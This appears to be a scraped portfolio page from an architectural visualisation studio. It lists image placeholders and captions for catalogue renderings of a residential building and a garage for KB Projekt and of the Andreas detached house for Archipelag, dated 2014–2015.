





Client: 
Date: February 2015
Visualisations of a residential building design from a catalogue for KB Projekt.








Client: 
Date: February 2015
Visualisations of a residential building design from a catalogue for KB Projekt.








Client: 
Date: February 2015
Visualisations of a residential building design from a catalogue for KB Projekt.



Client: 
Date: February 2015
Visualisations of the Andreas detached house design from a catalogue for Archipelag.



Client: 
Date: February 2015
Visualisations of the Andreas detached house design from a catalogue for Archipelag.



Client: 
Date: February 2015
Visualisations of the Andreas detached house design from a catalogue for Archipelag.




Client: 
Date: February 2014
Visualisations of a garage design from a catalogue for KB Projekt.




Client: 
Date: February 2014
Visualisations of a garage design from a catalogue for KB Projekt.




Client: 
Date: February 2014
Visualisations of a garage design from a catalogue for KB Projekt.






